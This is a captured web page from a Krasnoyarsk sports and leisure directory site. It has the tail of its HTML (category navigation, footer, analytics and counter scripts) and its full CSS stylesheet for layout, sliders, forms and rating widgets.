											<li><a href="/peyntbol">Пейнтбол</a></li>
											<li><a href="/fehtovanie">Фехтование</a></li>
											<li class="hidden"><a href="/strelba-iz-luka">Стрельба из лука</a></li>
											<li class="hidden"><a href="/lazertag">Лазертаг</a></li>
											<li class="hidden"><a href="/strelkovyj-sport">Стрелковый спорт</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cGreen">
				<ul style="background-image:url(assets/images/icons/categories/color9.png);">
											<li><a href="/prokat-arenda-snaryazheniya">Аренда снаряжения</a></li>
											<li><a href="/turbazy">Турбазы</a></li>
											<li><a href="/konnye-kluby">Конные клубы</a></li>
											<li><a href="/aktivnyj-otdyh">Активный отдых</a></li>
											<li><a href="/skalodromy">Скалодром</a></li>
											<li class="hidden"><a href="/sportivnoe-orientirovanie">Спортивное ориентирование</a></li>
											<li class="hidden"><a href="/alpinizm">Альпинизм</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cBlue">
				<ul style="background-image:url(assets/images/icons/categories/color10.png);">
											<li><a href="/begovye-lyzhi">Лыжные базы</a></li>
											<li><a href="/gornolyzhnye-spuski">Горные лыжи</a></li>
											<li><a href="/hokkey">Хоккей</a></li>
											<li><a href="/snoubording">Сноуборд</a></li>
											<li><a href="/kaytsport">Кайтспорт</a></li>
											<li class="hidden"><a href="/katki">Катки</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="">
				<ul style="background-image:url();">
											<li><a href="/triking">Трикинг</a></li>
											<li><a href="/189">Паркур</a></li>
									</ul>
							</div>
			</div></div>

		</li>
		<li class="tabs_content__map">
			
		</li>
	</ul></div>
</div></div>


<div class="under"><div><noindex>
	<div class="center">
		<noindex>
	<h3 style="margin-bottom:0;">Быстрая навигация</h3>

	<div class="overflow fastNavi">
		<div class="fl w25"><ul>
			<li><a href="tantsevalnye-shkoly">Все школы танцев</a></li>
			<li><a href="yoga">Все йога-центры</a></li>
			<li><a href="turbazy">Все турбазы</a></li>
		</ul></div>

		<div class="fl w25" style="background:url(assets/templates/default/i/under_sep.png) left center repeat-y;"><ul>
			<li><a href="fitnes-kluby">Все фитнес-центры</a></li>
			<li><a href="massazhnye-salony">Все массажные салоны</a></li>
			<li><a href="tennisnye-korty">Все теннисные корты</a></li>
		</ul></div>

		<div class="fl w25" style="background:url(assets/templates/default/i/under_sep.png) left center repeat-y;"><ul>
			<li><a href="bouling">Все боулинг клубы</a></li>
			<li><a href="bilyardnye-kluby">Все бильярдные клубы</a></li>
			<li><a href="sportivnye-magaziny">Все спортивные магазины</a></li>
		</ul></div>
	</div>
</noindex>
		<div class="menu">
	<table><tr><td><a href="http://krasnoyarsk.dasportu.ru/" class="mitem">Главная</a></td>
<td><a href="/placement" class="mitem">Размещение</a></td>
<td><a href="/2" class="mitem">Полезное</a></td>
<td><a href="/3dtours" class="mitem">3D-Экскурсии</a></td>
<td><a href="/actions" class="mitem">Скидки</a></td>
<td><a href="/ads" class="mitem">Объявления</a></td>
<td class="active"><a href="/150" class="mitem">Новости</a></td>
<td><a href="/interviews" class="mitem">Интервью</a></td>
<td class="last"><a href="javascript:sendFeedback();" class="mitem">Контакты</a></td>
</tr></table>
</div>

		<div class="overflow" style="padding:0 0 10px;">
			<div class="fl overflow"><div style="padding:0 10px 0 0;">
	<div class="round">
		16+
	</div>
</div></div>
			<div class="fl copyright">
	&copy; 2006-2026 <a href="/">DaSportu.ru</a>. Все права защищены.<br />
	Использование материалов разрешено только с письменного разрешения портала DaSportu.ru
</div>
			<div class="overflow"><div style="padding:0 20px;">
				<div class="counters" style="padding-top:5px;">
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41975640-3', 'dasportu.ru');
  ga('send', 'pageview');

</script>

	<script type="text/javascript" src="http://www.zion.su/assets/js/znc.js"></script>
	<div id="znc" style="margin:0 0 0 5px;"></div>
</div>
<script  language=javascript src="/assets/js/jquery.theme.js"></script >
			</div></div>
		</div>
		<p style="font-size:10px; margin:-5px 0 0;">Вся информация размещается на правах рекламы.<br />За достоверность размещаемой информации на портале ответственность несёт рекламодатель.</p>
	</div>
</noindex></div></div><!--/under-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://krasnoyarsk.dasportu.ru/assets/templates/default/styles.css
body_size: 12183
content:
/***************************************************************************
 * Cascade Style Sheet. Copyright (c) 2008-2012 by dolcom
 * Create Date 09.07.2012 by dolcom
 * ICQ: 386-166-115 E-mail: dolcom20@gmail.com Skype: dolcom2
 ***************************************************************************/

html, body, #wrap {height: 100%;}
body {margin:0; padding:0; min-width:1000px; font:normal 12px Arial;}
body > #wrap {height:auto; min-height:100%; width:100%;}

	.bodyflow {overflow:hidden; padding:0 17px 0 0;}
	.bodyflow .mapOpen {right:17px;}
	.bodyflow .toTopLink{right:22px;}

/*Opera Fix*/
body:before {content:""; height:100%; float:left; width:0; margin-top:-32767px;}

table {border-collapse:collapse; width:100%;}
img {border:0;}
td {vertical-align:top;}

h1, h2, h3 {margin:10px 0;}
h1 {font-size:17px; margin-top:0; color:#006CB8;}
h2 {font-size:17px; color:#0F6DA3;}
.ico_header {
	margin:0 0 20px;
	font-weight:normal;
	display:block;/* *display:inline; *zoom:1;*/
	/*background:url(i/ico_header.png) center repeat-x;*/ color:#fff;
	padding:3px 15px;
	-moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; border-radius:5px;

	background-image: linear-gradient(left , #3EBDE8 41%, #FFFFFF 86%);
	background-image: -o-linear-gradient(left , #3EBDE8 41%, #FFFFFF 86%);
	background-image: -moz-linear-gradient(left , #3EBDE8 41%, #FFFFFF 86%);
	background-image: -webkit-linear-gradient(left , #3EBDE8 41%, #FFFFFF 86%);
	background-image: -ms-linear-gradient(left , #3EBDE8 41%, #FFFFFF 86%);

	background-image: -webkit-gradient(
		linear,
		left top,
		right top,
		color-stop(0.41, #3EBDE8),
		color-stop(0.86, #FFFFFF)
	);

	/*border-bottom:1px solid #3EBDE8;*/
}
.ico_header span {display:inline-block; *display:inline; *zoom:1; width:32px; height:27px; background-position:center; background-repeat:no-repeat;
	vertical-align:middle; margin-right:10px;
}
.ico_header a {color:#fff;}
.ico_header__orange {
	background-image: linear-gradient(left , #f89801 41%, #FFFFFF 86%);
	background-image: -o-linear-gradient(left , #f89801 41%, #FFFFFF 86%);
	background-image: -moz-linear-gradient(left , #f89801 41%, #FFFFFF 86%);
	background-image: -webkit-linear-gradient(left , #f89801 41%, #FFFFFF 86%);
	background-image: -ms-linear-gradient(left , #f89801 41%, #FFFFFF 86%);

	background-image: -webkit-gradient(
		linear,
		left top,
		right top,
		color-stop(0.41, #f89801),
		color-stop(0.86, #FFFFFF)
	);
}

h3 {font: 17px Arial;}

form {padding:0; margin:0;}

a {outline:0; color:#0670BD;}
a:hover {text-decoration:none;}

/* ����� ��� �������� ������� */
button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]::-moz-focus-inner {border: none;}
input[type="checkbox"]:focus {-moz-outline-offset: -1px !important; -moz-outline: 1px solid #35648d !important;}
/* .����� ��� �������� ������� */

.f10 {font-size:10px;}
.f11 {font-size:11px;}
.f12 {font-size:12px;}
.f13 {font-size:13px;}
.f14 {font-size:14px;}
.f16 {font-size:16px;}
.f18 {font-size:18px;}
.f24 {font-size:24px;}
.f30 {font-size:30px;}

.center {max-width:1140px; margin:0 auto; padding:0 20px;}
.center-banners {max-width:1000px; margin:0 auto;}

.clear {clear:both;}

.ib {display:inline-block; *display:inline; *zoom:1;}
.dn {display:none;}

.overflow {overflow:hidden;}
.fl {float:left;}
.fr {float:right;}

.w25 {width:25%;}
.w30 {width:33%;}
.w50 {width:50%;}

.rel {position:relative;}
.abs {position:absolute;}

.red {color:red;}

.radius3 {-moz-border-radius:3px; -webkit-border-radius:3px; -o-border-radius:3px; border-radius:3px;}
.radius5 {-moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; border-radius:5px;}
.radius7 {-moz-border-radius:7px; -webkit-border-radius:7px; -o-border-radius:7px; border-radius:7px;}
.radius9 {-moz-border-radius:9px; -webkit-border-radius:9px; -o-border-radius:9px; border-radius:9px;}
.radius10 {-moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px;}

.topnew {border:2px solid #e2e2e2; margin-bottom:10px;}
.topnew > div {padding:10px 0 0;}
.topnew.turnedup {margin-top:-270px;}
.topnew.turneddown {margin-top:0;}
.topnew .iblock div {padding:0; text-align:center; height:250px; overflow:hidden;}
.topnew .iblock div a img {}

.topnew_prew {padding:10px 0 0 0; height:35px; position:relative; text-align:center;}
.topnew_prew > div {display:inline-block;}

.topnew_prew > div.topnew__t1 {background:url(i/topnew-r.png) right no-repeat; padding:0 30px 0 0; position:absolute; left:-22px; bottom:-2px;}
.topnew_prew > div.topnew__t1 div {background:url(i/topnew.png) left no-repeat; padding:5px 0 0 47px; height:31px; color:#fff; font-size:18px;}

.topnew_prew div.topnew__t2 {padding:5px 20px 0 10px; font-family:Trebuchet MS,Arial; font-size:18px; font-style:italic; font-weight:normal; color:#227ACB;}
.topnew_prew div.topnew__t3 a {color:#7d7d7d; font-size:14px;}

.turnlink {display:block; padding:0 15px 1px 0; text-decoration:none; color:#3799e6; position:absolute; right:0; top:20px;}
.turnedup .turnlink {background:url(i/turndown.png) right center no-repeat;}
.turneddown .turnlink {background:url(i/turnup.png) right center no-repeat;}

.turnlink > span {border-bottom:1px dashed #3799e6;}
.turnlink:hover > span {border:0;}

.top {_height:40px; background:#fdd200; background:-webkit-gradient(linear,left top,left bottom,from(#fdd200),to(#e47800)); background:-o-linear-gradient(top,#fdd200,#e47800); background:-moz-linear-gradient(top,#fdd200,#e47800); background:linear-gradient(top,#fdd200,#e47800); filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#fdd200,endColorstr=#e47800,GradientType=0); zoom:1;}
.top .menu {font-size:14px;}
.top .menu > table {}
.top .menu > table > tbody > tr > td {height:35px; padding:5px 2px 0; overflow:hidden;}
.top .menu > table > tbody > tr > td > a {display:block; position:relative; z-index:2; height:25px; padding:10px 10px 0; text-align:center; color:#fff; text-decoration:none; -moz-border-radius:10px 10px 0 0; -webkit-border-radius:10px 10px 0 0; -o-border-radius:10px 10px 0 0; border-radius:10px 10px 0 0;}
.top .menu > table > tbody > tr > td.active > a,
.top .menu > table > tbody > tr > td:hover > a {background:#fff; color:#e67f00; -moz-box-shadow:0 0 2px #d37102; -webkit-box-shadow:0 0 2px #d37102; -o-box-shadow:0 0 2px #d37102; box-shadow:0 0 2px #d37102;}

.submenu {display:none; background:#fff; position:absolute; -moz-box-shadow:0 0 2px #d37102; -webkit-box-shadow:0 0 2px #d37102; -o-box-shadow:0 0 2px #d37102; box-shadow:0 0 2px #d37102;
	padding:0 10px; text-decoration:none; -moz-border-radius:0 0 10px 10px; -webkit-border-radius:0 0 10px 10px; -o-border-radius:0 0 10px 10px; border-radius:0 0 10px 10px;
}
.submenu table {}
.submenu table td {padding:5px 3px;}
.submenu table td a {
	color:#e67f00!important; display:block; height:15px; padding:7px 10px; text-align:center; text-decoration:none;
	-moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; border-radius:5px;
}
.submenu td:hover > a {-moz-box-shadow:0 0 2px #d37102; -webkit-box-shadow:0 0 2px #d37102; -o-box-shadow:0 0 2px #d37102; box-shadow:0 0 2px #d37102;}
.submenu td.active > a {color:#fff!important; background:#fdd200; background:-webkit-gradient(linear,left top,left bottom,from(#fdd200),to(#e47800)); background:-o-linear-gradient(top,#fdd200,#e47800); background:-moz-linear-gradient(top,#fdd200,#e47800); background:linear-gradient(top,#fdd200,#e47800); filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#fdd200,endColorstr=#e47800,GradientType=0);}
.top .menu td.active .submenu, .top .menu td:hover .submenu {display:block;}

.head {background:url(i/lbg-1.png) left 20px no-repeat;}
.head > div {background:url(i/rbg-1.png) right 25px no-repeat;}

.ny .head {background:url(i/ny/lbg-1.png) left 20px no-repeat;}
.ny .head > div {background:url(i/ny/rbg-1.png) right 25px no-repeat;}

.head .center {min-height:250px;}
.head .logo {padding:35px 0 0;}
.head .logo a {display:block; text-indent:-10000px; width:246px; height:64px; background:url(i/dasportu.png) no-repeat; margin:0 auto;}

.ny .head .logo a {background:url(i/ny/dasportu.png) no-repeat; height: 80px;}

.head .city {width:246px; margin:-10px auto 0; text-align:right;}
.head .city a {text-decoration:none; color:#006eb5; border-bottom:1px dotted #006eb5;}
.head .city a:hover {color:#ed1a3e; border-color:#ed1a3e;}

.all-rubrics-link {text-decoration:none; color:#006eb5; border-bottom:1px dotted #006eb5;}
.all-rubrics-link:hover {color:#ed1a3e; border-color:#ed1a3e;}
.map-link {text-decoration:none; color:#006eb5; border-bottom:1px dotted #006eb5;}
.map-link:hover {color:#ed1a3e; border-color:#ed1a3e;}

.rubrics {padding:15px 0 10px; font-size:12px; background:url(i/punktir.png) left bottom no-repeat;}
.rubrics ul {margin:0; padding:0; overflow:hidden;}
.rubrics ul li {list-style:none; display:block; float:left; width:20%;}
.rubrics ul li a {display:block; height:37px; padding:13px 10px 0 65px; background-position:5px top; background-repeat:no-repeat; color:#000; text-decoration:none;}
.rubrics ul li a:hover {color:#999;}
.inner .rubrics ul li a.active, .inner .rubrics ul li a:hover {color:#FE6A00; background-position:5px bottom;}
.rubrics + p {margin-top:3px;}

/* ����� */
.blockWithBorder {background:#fff; padding:2px; -moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px;}
.blockWithBorder > div {-moz-border-radius:7px; -webkit-border-radius:7px; -o-border-radius:7px; border-radius:7px;}
.blockWithBorder > div h {margin:0;}

.bGrey {border:1px solid #e6e6e6;}
.bGrey > div {background:#dddddd; background:-webkit-gradient(linear,left top,left bottom,from(#f4f4f4),to(#dddddd)); background:-o-linear-gradient(top,#f4f4f4,#dddddd); background:-moz-linear-gradient(top,#f4f4f4,#dddddd); background:linear-gradient(top,#f4f4f4,#dddddd); filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f4f4f4,endColorstr=#dddddd,GradientType=0);}
.bGrey > div h3 {color:#6C6C6C;}
.bGrey > div a {color:#6C6C6C;}

.bBlue {border:1px solid #f1f1f1;}
.bBlue > div {background:#ecf7fd;}

.bWhite {border:1px solid #e6e6e6;}
.bWhite > div {}

.block {min-height:100px; background:#fff; border:1px solid #ddd; margin:10px 0;}
.block > div {padding:10px;}
.block > div h3 {margin:0;}
.block:hover {border-color:#ccc; background:#fff url(i/hwhite.png) bottom repeat-x;}

.bOrange {background:#fef6e6; border:1px solid #f3be73;}
.bOrange:hover {border-color:#ff8800; background:#fef6e6 url(i/horange.png) bottom repeat-x;}

.iblocks {margin-bottom:20px;}
.iblocks td {padding:10px 5px;}
.iblock {padding:2px; position:relative;
	-moz-border-radius:15px; -webkit-border-radius:15px; -o-border-radius:15px; border-radius:15px;
}
.iblock > div {background:#fff; padding:15px 15px; -moz-border-radius:13px; -webkit-border-radius:13px; -o-border-radius:13px; border-radius:13px;}

.iblock__clogo {
	display:block; width:115px; height:95px; background-repeat:no-repeat; background-position:center;
	-moz-box-shadow:0 0 3px #ccc; -webkit-box-shadow:0 0 3px #ccc; -o-box-shadow:0 0 3px #ccc; box-shadow:0 0 3px #ccc;
	-moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; border-radius:5px;
}
.iblock__clogo:hover {-moz-box-shadow:0 0 3px #999; -webkit-box-shadow:0 0 3px #999; -o-box-shadow:0 0 3px #999; box-shadow:0 0 3px #999;}

.iblock .overflow .fl {padding:5px 5px 5px 2px;}
.iblock h3 a {text-decoration:none;}
.iblock .overflow .overflow > div {padding:0 0 0 10px;}

.iblock_blue {background:#64baff; background:-webkit-gradient(linear,left top,left bottom,from(#64baff),to(#2286d3)); background:-o-linear-gradient(top,#64baff,#2286d3); background:-moz-linear-gradient(top,#64baff,#2286d3); background:linear-gradient(top,#64baff,#2286d3); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#64baff,endColorstr=#2286d3,GradientType=0);}
.iblock_orange {background:#febc00; background:-webkit-gradient(linear,left top,left bottom,from(#febc00),to(#e87b00)); background:-o-linear-gradient(top,#febc00,#e87b00); background:-moz-linear-gradient(top,#febc00,#e87b00); background:linear-gradient(top,#febc00,#e87b00); filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#febc00,endColorstr=#e87b00,GradientType=0);}

.iblock_content a {font-size:12px; _color:#929292;}
.iblock_content a:hover {_color:#626262;}
.gradient_plate {display:inline-block; *display:inline; *zoom:1; color:#fff; margin:5px 0 0; padding:1px 5px; white-space:nowrap;
	background:#e97b00; background:-webkit-gradient(linear,left top,left bottom,from(#ffbe00),to(#e97b00)); background:-o-linear-gradient(top,#ffbe00,#e97b00); background:-moz-linear-gradient(top,#ffbe00,#e97b00); background:linear-gradient(top,#ffbe00,#e97b00); filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffbe00,endColorstr=#e97b00,GradientType=0);
	-moz-border-radius:3px; -webkit-border-radius:3px; -o-border-radius:3px; border-radius:3px;
}

.gradient_plate_blue {background:#64baff; background:-webkit-gradient(linear,left top,left bottom,from(#64baff),to(#2286d3)); background:-o-linear-gradient(top,#64baff,#2286d3); background:-moz-linear-gradient(top,#64baff,#2286d3); background:linear-gradient(top,#64baff,#2286d3); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#64baff,endColorstr=#2286d3,GradientType=0);}

.iblock__plate {position:absolute; display:block; padding:0 5px; margin:0; background:#fff; font-style:italic;}
.iblock__plate a {text-decoration:none;}
.iblock__plate a:hover {color:#e97b00;}
.plate_top {left:20px; top:-12px;}
.plate_bottom {right:20px; bottom:-5px;}

.iblock_dashed {border:1px dashed #b1b1b1; background:none;}

.ico {display:inline-block; *display:inline; *zoom:1; padding:3px 0 3px 20px; background-repeat:no-repeat; background-position:left center;}
.addr {background-image:url(i/icons/addr.png);}
.phone {background-image:url(i/icons/phone.png);}
.phone2 {background-image:url(i/icons/phone.png); cursor:pointer; text-decoration:underline;}
.phone2:hover {text-decoration:none;}

.mail {background-image:url(i/icons/mail.png);}
.time {background-image:url(i/icons/time.png);}
.comment {background-image:url(i/icons/comment.png);}

.vk {background-image:url(i/icons/vk.png);}
.tw {background-image:url(i/icons/tw.png);}
.inst {background-image:url(i/icons/inst.png);}
.fb {background-image:url(i/icons/fb.png);}

.cSlider {position:relative; }
.cSlider a.vprev, .cSlider a.vnext {display:block; position:absolute; width:32px; height:32px; left:50%; margin-left:-16px;}
.cSlider a.vprev {top:-16px; background:url(i/vprev.png) center no-repeat;}
.cSlider a.vnext {bottom:-16px; background:url(i/vnext.png) center no-repeat;}
.cSlider > div.overflow {height:323px;}
.cSlider ul {margin:0; padding:0;}
.cSlider ul li {list-style:none;}

.mini-company {position:relative; overflow:hidden; margin:0 0 15px; padding:0 0 5px; border-bottom:1px dotted #ccc; background:#fff url(i/hwhite.png) bottom repeat-x;}
.mini-company:hover {background:#fff;}
.mini-company:hover .mini-company-title {color:#FE6A00;}
.mini-company .logo {display:block; padding:0 5px; overflow:hidden;}
.mini-company .logo span {display:block; float:left; width:115px; height:95px; margin:0 5px 0 0; background-repeat:no-repeat; background-position:center;}

.mini-company-tabs {position:absolute; right:0; bottom:-25px; font-size:11px; background:url(i/overlay-light-blue.png); padding:5px 0; width:43%; text-align:right;}
.mini-company-tabs a {color:#0670BD; text-decoration:none; margin:0 5px;}
.mini-company-tabs a:hover {color:#fff;}

.company {}
.company a {color:#4E82B1;}
.company:hover a {color:#0670BD;}
.company .logo {display:block; background:#fff; border:1px solid #ddd; padding:2px; margin:0 10px 5px 0;}
.company .logo span {display:block; width:115px; height:95px; background-repeat:no-repeat; background-position:center;}
	.logosmall {display:block; background:#fff; border:1px solid #ddd; padding:2px; margin:0 10px 5px 0;}
	.logosmall span {display:block; width:115px; height:95px; background-repeat:no-repeat; background-position:center;}
.company .coords {padding:5px 0 0 10px;}
.company .coords ul {padding:0; margin:0;}
.company .coords ul li {list-style:none;}
.company .bulls ul {overflow:hidden; color:#FE6A00; font-size:11px; padding:5px 0 0 20px; margin:0;}
.company .bulls ul li {width:50%; padding:2px 0; float:left;}
.company .bulls ul li span {color:#444;}

.photoSlider {margin:0 auto 5px; overflow:hidden; position:relative;}
.photoSlider > a {display:block; width:16px; height:35px; position:absolute; top:20px; opacity:0.5; z-index:10;}
.photoSlider:hover > a {opacity:1;}
.photoSlider .prev {background:url(i/prev.png) no-repeat; left:0;}
.photoSlider .next {background:url(i/next.png) no-repeat; right:0;}
.photoSlider > div {overflow:hidden; _width:480px;}
.photoSlider > div ul {margin:0; overflow:hidden; padding:0; min-width:1200px;}
.photoSlider > div ul li {cursor:pointer; float:left; list-style:none; margin:0 1px 0 0; padding:0;}
.photoSlider > div ul li a {display:block;}
.photoSlider > div ul li a img {}

.company .menu {color:#666; margin:0;}
.company .menu ul {padding:0; margin:0;}
.company .menu ul li {list-style:none; display:inline-block; *display:inline; *zoom:1; margin:0 8px 0 0;}
.company .menu ul li a {}
.company .menu ul li a:hover {color:#FE6A00; text-decoration:underline;}
.company .tags {font-size:11px; padding:5px 0 0;}
.company .tags a {margin:0 5px 0 0;}
.company .response {font-size:11px; margin:0 0 3px;}
.company .response strong {color:#4E82B1; display:block; padding:0 0 2px;}
.company .response a {color:#000; text-decoration:none;}
.company .response a:hover {color:#666;}

.image {position:relative; overflow:hidden; display:inline-block; *display:inline; *zoom:1; border:1px solid #ddd; margin:0 7px 10px 3px; vertical-align:top; padding:1px; background-color:#fff; background-repeat:no-repeat; background-position:center; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; border-radius:2px; -moz-box-shadow:0 0 3px #ddd; -webkit-box-shadow:0 0 3px #ddd; -o-box-shadow:0 0 3px #ddd; box-shadow:0 0 3px #ddd; color:#fff; text-decoration:none;}
.image:hover {border-color:#bbb; -moz-box-shadow:0 0 3px #bbb; -webkit-box-shadow:0 0 3px #bbb; -o-box-shadow:0 0 3px #bbb; box-shadow:0 0 3px #bbb;}
.imageMini {width:100px; height:75px;}
.imageMiniMi {width:50px; height:50px;}
.imageMedium {width:150px; height:113px;}
/*.photo span {position:absolute; left:0; bottom:-14px; display:block; text-align:right; font-size:11px; background:url(i/overlay2.png);
	 -webkit-transition:bottom .2s linear; -moz-transition:bottom .2s linear; -o-transition:bottom .2s linear; -ms-transition:bottom .2s linear; transition:bottom .2s linear;
}*/
.photo span {position:absolute; left:0; bottom:0; display:block; text-align:right; font-size:11px; background:url(i/overlay2.png);}
.photo.imageMedium span {width:132px; padding:0 10px;}
/*.photo.imageMedium:hover span {bottom:0;}*/

.video-slider {position:relative; margin:20px 0 10px; padding:20px 0; background:#fff; border:1px solid #c0c0c0; -moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; border-radius:5px; -moz-box-shadow:0 0 10px #bbb; -webkit-box-shadow:0 0 10px #bbb; -o-box-shadow:0 0 10px #bbb; box-shadow:0 0 10px #bbb;}
.video-slider a.vprev, .video-slider a.vnext {position:absolute; width:32px; height:32px; left:50%; margin-left:-16px;}
.video-slider a.vprev {background:url(i/vprev.png) no-repeat; top:-16px;}
.video-slider a.vnext {background:url(i/vnext.png) no-repeat; bottom:-16px;}
.video-slider #video-slider {overflow:hidden;}
.video-slider ul {margin:0; padding:0;}
.video-slider ul li {list-style:none; overflow:hidden; text-align:center;}

.video {display:inline-block; *display:inline; *zoom:1; font-size:11px; vertical-align:top; width:130px; text-align:center; margin:0 5px 10px 0;}
.video a {display:block; border:1px solid #ddd; margin:0 0 5px; vertical-align:top; padding:1px; background-color:#fff; background-repeat:no-repeat; background-position:center; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; border-radius:2px; -moz-box-shadow:0 0 3px #ddd; -webkit-box-shadow:0 0 3px #ddd; -o-box-shadow:0 0 3px #ddd; box-shadow:0 0 3px #ddd; width:120px; height:90px;}
.video a:hover {border-color:#bbb; -moz-box-shadow:0 0 3px #bbb; -webkit-box-shadow:0 0 3px #bbb; -o-box-shadow:0 0 3px #bbb; box-shadow:0 0 3px #bbb;}
.video a span {display:block; width:100%; height:100%; background:url(i/v-play.png) center top no-repeat;}
.video a:hover span {background-position:center bottom;}

.itext *, .iselect *, .textar * {margin:0;}

.form table {border-collapse:collapse; width:auto;}
.form table td {width:380px; padding:5px; padding-right:0;}
.form table th {font-weight:normal; text-align:right; vertical-align:top; padding:6px 5px 4px;}

#replyForm {padding:0 0 0 15px;}

span.hint {font-size:10px; display:block; line-height:11px; color:#999; margin-top:3px;}
.form .itext {}
.form .textar textarea {height:50px;}
.form .iselect, .form .itext, .form .textar {padding:3px; border:1px solid #ddd; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; border-radius:2px;}
.form .iselect select, .form .itext input, .form .textar textarea {width:100%; background:transparent; border:0; font:12px Arial; color:#666;}

.search {width:70%; margin:20px auto 10px; border:1px solid #efa100; -moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px;}
.search td {padding:0;}
.search input[type="text"] {width:98%; border:0; height:22px; line-height:22px; font:italic 13px Arial;}
.search input[type="submit"] {background:transparent; border:0; height:22px; font:italic 13px Arial; text-decoration:underline; cursor:pointer;}
.search input[type="submit"]:hover {text-decoration:none;}
.plate {display:block; -moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px; position:absolute; width:70px; height:23px; padding:3px 0 0; margin:-1px 0 0 -10px; color:#fff; text-align:center; vertical-align:middle; font:italic 15px Arial; background:#fdd200; background:-webkit-gradient(linear,left top,left bottom,from(#fdd200),to(#e47800)); background:-o-linear-gradient(top,#fdd200,#e47800); background:-moz-linear-gradient(top,#fdd200,#e47800); background:linear-gradient(top,#fdd200,#e47800); filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#fdd200,endColorstr=#e47800,GradientType=0);}

#ajaxSearchResult {}
#ajaxSearchResult ul {
	width:500px; border:1px solid #ccc; margin:0; padding:0; z-index:999; position:absolute; margin-top:-1px; border-top:0; background:#fff;
	-moz-border-radius:0 0 5px 5px; -webkit-border-radius:0 0 5px 5px; -o-border-radius:0 0 5px 5px; border-radius:0 0 5px 5px;
	-moz-box-shadow:0 2px 5px #ccc; -webkit-box-shadow:0 2px 5px #ccc; -o-box-shadow:0 2px 5px #ccc; box-shadow:0 2px 5px #ccc;
}
#ajaxSearchResult ul li {list-style:none;}
#ajaxSearchResult ul li a {display:block; padding:3px 0 3px 5px; color:#666; text-decoration:none; font:14px Tahoma;}
#ajaxSearchResult ul li.active a, #ajaxSearchResult ul li a:hover {background-color:#ccc; color:#fff; text-decoration:none;}

.wrong {border-color:#ff7272!important; background:#ffaaa8; background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#ffaaa8)); background:-o-linear-gradient(top,#fff,#ffaaa8); background:-moz-linear-gradient(top,#fff,#ffaaa8); background:linear-gradient(top,#fff,#ffaaa8); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffffff,endColorstr=#ffaaa8,GradientType=0);}
.wrong input, .wrong textarea {color:#f00 !important;}
.required {color:#f00; font-size:16px; vertical-align:middle; margin-left:5px;}

.ratio {display:inline-block; *display:inline; *zoom:1; margin-right:20px; vertical-align:middle;}
.ratio span {display:inline-block; *display:inline; *zoom:1;}
#set-ratio span {text-indent:-10000px; cursor:pointer;}

.ratio-stars-16 {}
.ratio-stars-16 span {width:16px; height:16px; background:url(i/star-16-inactive.png) no-repeat;}
.ratio-stars-16 span.active, .ratio-stars-16 span.hover {background:url(i/star-16-active.png) no-repeat;}

.ratio-stars-20 {}
.ratio-stars-20 span {width:20px; height:20px; background:url(i/star-20-inactive.png) no-repeat;}
.ratio-stars-20 span.active, .ratio-stars-20 span.hover {background:url(i/star-20-active.png) no-repeat;}

.ratio-stars-32 {}
.ratio-stars-32 span {width:32px; height:32px; background:url(i/star-32-inactive.png) no-repeat;}
.ratio-stars-32 span.active, .ratio-stars-32 span.hover {background:url(i/star-32-active.png) no-repeat;}

#set-ratio:hover span.hover.active {background:url(i/star-20-active.png) no-repeat;}
#set-ratio:hover span.active {background:url(i/star-20-inactive.png) no-repeat;}

.sysmess {padding:5px 10px;}
.sysmess p {margin:0;}
.success {color:green; border-color:#5fc41f; background:#d4ffb9; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; border-radius:2px;}
.success a {color:#85cdff;}
.errors {color:red;}

.filter {margin:10px 0 0; /*min-height:51px;*/}
.filter > div form {padding:5px;}
.filter td {padding:0 2px; vertical-align:middle;}
.filter label {color:#6C6C6C; display:inline-block; *display:inline; *zoom:1; padding:0 0 4px;}
.filter label em {color:#aaa;}
.filter label em span {cursor:pointer; border-bottom:1px dashed #aaa;}
.filter label em span:hover {color:#666; border-color:#666;}
.filter .itext {border:1px solid #ccc; background:#fff; padding:1px; text-align:center;}
.filter .itext input {font:14px Arial; color:#666; width:99%; border:0; background:transparent;}
.filter .iselect {border:1px solid #ccc; background:#fff; padding:1px;}
